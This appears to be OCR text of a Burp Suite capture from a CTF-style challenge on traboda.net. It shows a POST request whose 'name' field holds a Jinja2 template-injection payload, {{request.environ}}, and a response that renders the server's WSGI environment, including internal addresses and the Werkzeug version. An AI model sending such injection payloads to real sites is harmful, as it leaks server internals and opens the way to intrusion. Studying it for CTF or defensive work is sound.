 Request
Pretty Raw Hex
\n
1 POST /share HTTP/2
2 Host: 90m1tewk.traboda.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: https://90m1tewk.traboda.net
10 Referer: https://90m1tewk.traboda.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name={{request.environ}}&email=test%40mail.com&
message=Hello
Response
Pretty Raw Hex Render
\n
15 <title>
Thank You for Joining!
</title>
16 <script src="https://cdn.tailwindcss.com">
</script>
17 </head>
18 <body class="bg-blue-100 flex items-center
justify-center min-h-screen">
19 <div class="text-center p-8 bg-white rounded-lg
shadow-lg max-w-md w-full">
20 <h1 class="text-4xl font-semibold text-blue-600
">
Thank You, {&#39;wsgi.version&#39;: (1, 0),
&#39;wsgi.url_scheme&#39;: &#39;http&#39;,
&#39;wsgi.input&#39;: &lt;_io.BufferedReader
name=4&gt;, &#39;wsgi.errors&#39;:
&lt;_io.TextIOWrapper
name=&#39;&lt;stderr&gt;&#39;
mode=&#39;w&#39;
encoding=&#39;utf-8&#39;&gt;,
&#39;wsgi.multithread&#39;: True,
&#39;wsgi.multiprocess&#39;: False,
&#39;wsgi.run_once&#39;: False,
&#39;werkzeug.socket&#39;: &lt;socket.socket
fd=4, family=2, type=1, proto=0,
laddr=(&#39;172.19.0.69&#39;, 9000),
raddr=(&#39;172.19.0.1&#39;, 51814)&gt;,
&#39;SERVER_SOFTWARE&#39;:
&#39;Werkzeug/3.1.3&#39;,
&#39;REQUEST_METHOD&#39;: &#39;POST&#39;,
&#39;SCRIPT_NAME&#39;: &#39;&#39;,
&#39;PATH_INFO&#39;: &#39;/share&#39;,
&#39;QUERY_STRING&#39;: &#39;&#39;,
&#39;REQUEST_URI&#39;: &#39;/share&#39;,
&#39;RAW_URI&#39;: &#39;/share&#39;,
&#39;REMOTE_ADDR&#39;: &#39;172.19.0.1&#39;,
&#39;REMOTE_PORT&#39;: 51814,
&#39;SERVER_NAME&#39;: &#39;0.0.0.0&#39;